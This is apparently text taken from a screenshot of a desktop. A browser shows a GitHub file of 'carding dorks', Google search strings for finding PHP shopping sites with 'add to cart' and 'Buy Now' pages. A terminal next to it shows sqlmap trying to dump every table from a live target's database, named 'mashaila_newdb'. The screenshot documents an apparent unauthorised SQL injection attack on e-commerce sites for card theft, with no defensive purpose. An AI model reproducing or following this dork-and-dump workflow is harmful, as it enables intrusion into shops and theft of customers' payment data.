 Applications Places Terminal Fri 11:14 1
PENTESTING-BIBLE/cardin translate - Penelusuran Go
github.com/blaCCkHatHacEEkr/PENTESTING-BIBLE/blob/master/3-part-100-article/carding_dorks_2019.txt
Apps Gmail proxylist YouTube Maps reCAPTCHA win 7 git importir us jernih
104 inurl:".php?cat=" intext:"Toys"
105 inurl:".php?catid="
106 inurl:".php?catid=" intext:"View cart"
107 inurl:".php?catid=" intext:"Buy Now"
108 inurl:".php?catid=" intext:"add to cart"
109 inurl:".php?catid=" intext:"shopping"
110 inurl:".php?catid=" intext:"boutique"
111 inurl:".php?catid=" intext:"/store/"
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136 book_view.php?bookid=
root@opreker007: ~
File Edit View Search Terminal Help
web application technology: Apache
back-end DBMS: MySQL >= 5.0.0
[11:13:49] [INFO] sqlmap will dump entries of all tables from all databases now
[11:13:49] [INFO] fetching database names
[11:13:49] [INFO] fetching number of databases
[11:13:49] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[11:13:49] [INFO] retrieved:
[11:13:49] [WARNING] unexpected HTTP code '406' detected. Will use (extra) valid
ation step in similar cases
[11:13:50] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[11:13:50] [ERROR] unable to retrieve the number of databases
[11:13:50] [INFO] falling back to current database
[11:13:50] [INFO] fetching current database
[11:13:50] [INFO] retrieved: mashaila_newdb
[11:14:33] [INFO] fetching tables for database: 'mashaila_newdb'
[11:14:33] [INFO] fetching number of tables for database 'mashaila_newdb'
[11:14:33] [INFO] retrieved:
[11:14:33] [WARNING] unable to retrieve the number of tables for database 'masha
ila_newdb'
[11:14:33] [ERROR] unable to retrieve the table names for any database
do you want to use common table existence check? [y/N/q]